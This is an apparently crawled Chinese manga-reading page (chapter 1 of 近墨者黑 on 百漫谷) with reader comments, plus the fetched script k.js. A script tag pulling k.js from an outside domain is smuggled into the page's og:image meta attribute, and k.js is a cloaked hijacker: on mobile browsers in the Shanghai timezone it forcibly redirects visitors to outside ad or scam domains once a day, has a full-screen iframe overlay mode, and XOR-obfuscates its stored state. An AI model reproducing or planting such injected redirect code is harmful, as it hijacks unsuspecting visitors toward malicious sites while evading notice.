

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/111415-1-1.html
body_size: 5657
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>近墨者黑--第1话（26P） - 百漫谷</title>
    <meta name="keywords" content="第1话（26P）,近墨者黑最新漫画章节在线观看,近墨者黑最新漫画,近墨者黑最新章节,近墨者黑漫画" />
    <meta name="description" content="百漫谷提供 <<近墨者黑>> 漫画最新章节--第1话（26P）,介绍:近墨者黑 - 船木凉介 丸山ゴンザレス....." />
    <meta itemprop="url" property="og:url" content="/book/111415.html" />
    <meta itemprop="name" property="og:title" content="近墨者黑第1话（26P）online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="https://res.shadouyou369.com/5b0c8e166fc132d48369a5dc16f51d042f4068a1"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="更多漫画" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<近墨者黑>> 漫画最新章节--第1话（26P）,介绍:近墨者黑 - 船木凉介 丸山ゴンザレス....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">第1话（26P）</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/111415.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/111415.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            确实嚯，直接上去刷刷刷砍完的了呗是吧。宁干嘛不去看一言不合干全家的龙傲天呢，那不爽死了？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            可恶，最不能接受这种不认识之类的误会了。但是这个画风绝了，现在在这买房我就是老粉了。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            22222发段文字，证明我在过。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            小长青好皮卡丘，就是养不起啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            希望知道真相的岩岩能痛骂何必去给当当道歉，呜呜呜当当好委屈的…。全套皮肤的魅力
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            一言难尽啊…就有点懵，这是耽美还是言情啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            鱼刺大大好神仙，看过其他两部作品，简直就是牛逼坏了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            和尚知不知道自己成了别人的棋子
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            现在记得安安和x52一起生活的记忆的，只有那份损毁严重的x52的芯片，和安安自己
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            看完动画过来看的，牛逼牛逼
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            啊，姐姐就这么草率的领了盒饭，其实姐姐挺好看的。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            是斗罗大陆还是哪个大陆？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            感觉小Seven和小满长的好像啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            更新啊作者大大是不是进去了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这漫画却实好看，但……作者大大是不是有点太慢了！怕不是几个月更新一次吧…………
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            当然有人，你以为只有你一个人吗
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            特别好！求更新，作者大大加油啊<br>近墨者黑最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            果然不是一个妈生的。这渣男妈妈是第三者
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            半个月了，大大你就算去休假了，你能不能说一下，告诉我们好做好心理准备！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            正常，都是自家人串门，应该的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            甲陪他们走了好久了，还没到时间吗？还是默认变队友了。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            我怎感觉 此作者文化水平相当高<br>近墨者黑
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            强的过分都预判不了他的攻击
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            一提起黄爷三王爷的醋坛子就打翻了<br>近墨者黑
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            单身久了，看女鬼都眉清目秀
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            老了，就喜欢看少女大叔<br>近墨者黑
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            男主你的位置快要保不住了啊！<br>近墨者黑最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            燕无归！！！我立马从小高骧的迷妹（姐？）变成燕无归的迷妹！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            下一集薛青是不是出场了？都好几集没看见薛青了。
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://mh2.manga8.xyz/ds/txt/54603/1.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1703
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.dfiye.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
